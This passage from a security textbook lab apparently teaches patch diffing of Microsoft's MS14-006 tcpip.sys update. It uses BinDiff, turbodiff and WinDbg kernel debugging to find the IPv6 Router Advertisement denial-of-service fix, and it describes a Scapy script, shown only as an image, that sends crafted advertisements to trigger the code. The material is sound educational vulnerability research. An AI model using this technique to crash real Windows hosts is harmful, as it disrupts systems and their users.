Windows 8.0 (32-bit or 64-bit) for this lab. Go to the section titled “Affected Software” on the web page. As shown in the following image, two of the options are for Windows 8 32-bit and Windows 8 64-bit.

If you do not have a licensed version of IDA, you will need to select the 32-bit version so that you can use the turbodiff tool to analyze the files. The free IDA 5.0 does not support 64-bit files. For this chapter, we will primarily be focusing on the 64-bit version, but the 32-bit version will be shown as well to demonstrate turbodiff’s analysis.
Click the appropriate link and then click the Download button, as shown in the following image:

Save the Windows8-RT-KB2904659-x64.msu file (or the 32-bit version) to C:\grayhat\ms14-006\patched\. Next, navigate to that folder with a command shell. To extract the patch, we will use the expand tool that comes with Windows by default. Run the following command:

As you can see, multiple files were extracted. Next, we need to extract the .cab file. Run the same expand command as before, but against this file:
c:\grayhat\MS14-006\patched>expand -F:* Windows8-RT-KB2904659-x64.cab.
The output from the command is not shown due to the large number of files extracted. Run the following command to view only the extracted directories (output is truncated):

Navigate to the first folder with “6.2.9200.16754” in the title. When running the dir command in this folder, you can see that the tcpip.sys file is there, along with the file fwpkclnt.sys. We are interested in the tcpip.sys driver. Next, download the unpatched tcpip.sys file to be used in the diff.
NOTE Download either the 32-bit or 64-bit unpatched tcpip.sys file from Lab2 of the book’s repository and place them in the folder C:\grayhat\MS14-006\unpatched\. This is tcpip.sys version 6.2.9200.16518. A closer version number to the one we are diffing against would be even more preferred.
You now have both files ready for the diff.
You will see later that the patch you are analyzing is listed with a version date of October 2013, even though this patch did not get released until February 2014. This is due to the fact that Windows 8.1 was released with the patched code, but it was not yet released for Windows 8.0 and Server 2012. Windows 7 and other operating systems are excluded from this update. Nicolas Economou of Core Security posted a blog stating that Core Security had contacted Microsoft to ask why Windows 7 was not included as part of the patch. Microsoft responded saying that Windows 8 and Server 2012 had the potential of experiencing a Blue Screen of Death (BSoD) due to the bug, but that Windows 7 and other versions did not have this problem.3
BinDiff will be used to examine the tcpip.sys patch against the 64-bit version of Windows 8.0. Then, we will have a lab using turbodiff against the 32-bit version of Windows 8.0. We must first allow IDA to perform its auto-analysis against both the unpatched and patched versions of the tcpip.sys file. Having completed that, and with the unpatched version of the file currently loaded, we can press CTRL-6 to bring up the BinDiff pop-up and select the patched version of tcpip.sys for the diff. After this is performed, we can take a look at the Matched Functions tab and see quite a bit of functions that include changes. There has been a lot of research over the years on ways to obfuscate the patch update process to prevent these diffing techniques from being effective. Jeong Wook Oh released a great paper at BlackHat 2009 on the topic. Check out the “For Further Reading” section for the link. Another nice paper on feedback-driven binary code diversification is also linked. Microsoft has historically not been able to participate in much code obfuscation in order to prevent the breaking of applications and development headaches; however, it has often been noticed that the number of changed functions when diffing a patch has greatly increased over the years, making analysis more difficult. One can only believe that obfuscation tricks are being performed, such as instruction reordering.
Luckily, Microsoft, as well as some other vendors, provide symbols. These symbols are extremely useful because we can often correlate the information provided in the patch bulletin with obvious symbol names. When we look at CVE-2014-0254, which is associated with the patched vulnerability, as linked from the Microsoft website, it reads, “The IPv6 implementation in Microsoft Windows 8, Windows Server 2012, and Windows RT does not properly validate packets, which allows remote attackers to cause a denial of service (system hang) via crafted ICMPv6 Router Advertisement packets, aka ‘TCP/IP Version 6 (IPv6) Denial of Service Vulnerability.’”4 For quite a few years, it has been known that by sending IPv6 route advertisements using a random MAC address and a random IPv6 route prefix, you can cause a denial of service against many different devices.5 Because we know that the vulnerability has to do with IPv6 and that route advertisements using prefixes is involved, let’s take a look at the symbol names showing as changed after the diff.
When zeroing in on names starting with “IPv6,” we see the following functions that include changes (note that this list has been truncated):

Some function names clearly stand out, such as Ipv6pUpdateSitePrefix and Ipv6pHandleRouterAdvertisement. When checking out the Ipv6pUpdateSitePrefix function inside of IDA, and pulling up the cross-references with CTRL-X, we can see that only two functions are listed:

Let’s perform a visual diff of the Ipv6pUpdateSitePrefix function by clicking its name in the Matched Functions tab and pressing CTRL-E. When looking at the two side-by-side from a high level, we can see quite a few changes, as illustrated next:

When we zoom in on the changes, it is difficult to know to which content each register is pointing. This requires a debugging session in order to put everything into place, which can be very time consuming. What can be quickly noticed is that both the unpatched file and patched file have a similar block on both sides that makes a call to the function ExAllocatePoolWithTag. By checking out this function on MSDN, we can see it has the following purpose: “The ExAllocatePoolWithTag routine allocates pool memory of the specified type and returns a pointer in RAX or EAX to the allocated block.”6

Prior to this call in the patched code is a comparison between offset +1E8h to the 64-bit RDI register and the value 0xA (10). This comparison does not exist in the unpatched code, which is exactly what Nicolas Economou noticed in his blog posting against the 32-bit driver file. The instruction after the comparison is JNB (jump short if not below), resulting in no kernel pool allocation if the jump is taken. So, in other words, if the value being pointed to by the offset from RDI is 0–9, we allocate memory; otherwise, we go to the function epilog. The JNB instruction checks the Carry Flag (CF) to determine the condition.

In the next block of code, just after the call to ExAllocatePoolWithTag (not shown in the preceding image) is the instruction inc dword ptr [rdi+1E8h]. The first instruction prior to the call to allocate kernel pool memory checks to see if the value at this location is less than 10, and if we make it to this point after the allocation we increment that value by 1. This is a counter for something, but we need more context. In order to get this context, we will need to set up a kernel debugging session with WinDbg as the tcpip.sys driver runs in Ring 0.
Prior to moving forward with a kernel debugging session, we will use this time to reach the same point with turbodiff against the 32-bit version of the update. Start by opening up the free IDA 5.0 version covered previously. Go to File | Open, and navigate to your C:\grayhat\MS14-006\ directory, and open up the 32-bit unpatched version of tcpip.sys. Accept all the defaults and allow IDA to perform its auto-analysis, which may take a few minutes.
NOTE If you didn’t already download and extract the 32-bit version of the patch, be sure to do so at this point. Be sure to also download the unpatched version of the tcpip.sys file provided in an earlier link. You may want to create a separate subdirectory specifically for the 32-bit version.
Once the auto-analysis is finished on the unpatched version, press CTRL-F11 to bring up the turbodiff pop-up, select the option “take info from this idb,” and click OK twice. Repeat these steps for the patched version of the 32-bit tcpip.sys file, including the turbodiff commands. Once you have completed this for both files, with one of the files loaded in IDA, press CTRL-F11 again to bring up the turbodiff pop-up. Select the option “compare with…” and click OK twice. You should now have the following window on your screen:

Sort by name and go to the function Ipv6pUpdateSitePrefix. Double-click this function to bring up the visual diff. Locate the following block of code in the patched version and find the same in the unpatched window. The fastest way is to identify the ExAllocatePoolWithTag function in both windows.
In this image, we are looking at the same block of code that has the comparison of some variable against 0xA (10). This time it is the pointer ebx+148h being compared because it is a 32-bit version. Spend some time looking at the disassembly. We will next move into a kernel debugging session.

We must now set up a kernel debugging session in order to move forward. We will need to use WinDbg because it supports Ring 0 debugging. The easiest way to get it up and running is to use a Windows 7 or Windows 8 host system, with VMware Workstation running a Windows 8.0 Guest OS. If you do not have a copy of VMware Workstation, you can get a free 30-day trial at www.vmware.com. In order to set up the kernel debugging communication between the host and the guest OS, we will use VirtualKD by SysProgs. You can download the tool at http://virtualkd.sysprogs.org/. VirtualKD is an amazing free tool that allows for easy kernel debugging Windows targets, thus greatly improving performance. We will use it against the Windows 8 64-bit OS in this section and then walk through the setup on a 32-bit version in an upcoming lab. The following is a screenshot showing VirtualKD with an active kernel debugging session to a 64-bit Windows 8 VM:

With an active kernel debugging session running, we need to set some breakpoints and create a script that will trigger the block of code. We will use the following Python code with Scapy to ensure we hit the desired block of code:

This code simply creates a single IPv6 route advertisement packet using a random MAC address with a Cisco Systems OUI for the first half (00:00:0c) and a random IPv6 prefix. We will name the script IPv6_RA.py and run it on Kali Linux. The Kali Linux VM will need to be on the same local subnet as the target Windows 8 VM.
